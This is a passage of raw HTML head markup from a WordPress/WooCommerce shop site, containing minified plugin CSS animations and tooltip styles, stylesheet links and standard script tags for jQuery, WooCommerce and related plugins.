ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
</style>
<link rel='stylesheet' id='widget-icon-list-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-float-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-float.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-438-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-438.css?ver=1730616762' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://gewattha.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://gewattha.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.36.40' type='text/css' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42287-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42287.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://gewattha.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.12.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42519-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42519.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-css' href='https://gewattha.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://gewattha.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://gewattha.com/wp-includes/css/dashicons.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='uwa-front-css-css' href='https://gewattha.com/wp-content/plugins/ultimate-woocommerce-auction/assets/css/uwa-front.css?ver=2.4.3' type='text/css' media='' />
<link rel='stylesheet' id='dco-comment-attachment-css' href='https://gewattha.com/wp-content/plugins/dco-comment-attachment/assets/dco-comment-attachment.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_login_css-css' href='https://gewattha.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.css?ver=6.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_core_css-css' href='https://gewattha.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wcfmvm_custom_subscribe_button_css-css' href='https://gewattha.com/wp-content/uploads/wcfm/wcfmvm-style-custom-subscribe-button-1640022719.css?ver=2.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='tawcvs-frontend-css' href='https://gewattha.com/wp-content/plugins/variation-swatches-for-woocommerce-pro/assets/css/frontend.css?ver=20171128' type='text/css' media='all' />
<style id='tawcvs-frontend-inline-css' type='text/css'>
.tawcvs-swatches .swatch { width: 30px; height: 30px; }
</style>
<link rel='stylesheet' id='jquery-ui-style-css' href='https://gewattha.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=9.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_fa_icon_css-css' href='https://gewattha.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-child-style-css' href='https://gewattha.com/wp-content/themes/martfury-child/style.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-wcfm-css' href='https://gewattha.com/wp-content/themes/martfury/css/vendors/wcfm-vendor.css?ver=20201126' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://gewattha.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://gewattha.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-1-css' href='https://gewattha.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.12.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-happy-icons-css' href='https://gewattha.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.12.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-2-css' href='https://gewattha.com/wp-content/plugins/martfury-addons/assets/css/linearicons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-linearicons-css' href='https://gewattha.com/wp-content/plugins/martfury-addons/assets/css/linearicons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" data-pagespeed-no-defer src="https://gewattha.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.44" id="ct_public_functions-js"></script>
<script type="text/javascript" src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.44" id="ct_bot_detector-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/gewattha.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/html5shiv.min.js?ver=3.7.2" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/respond.min.js?ver=1.4.2" id="respond-js"></script>
<![endif]-->
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
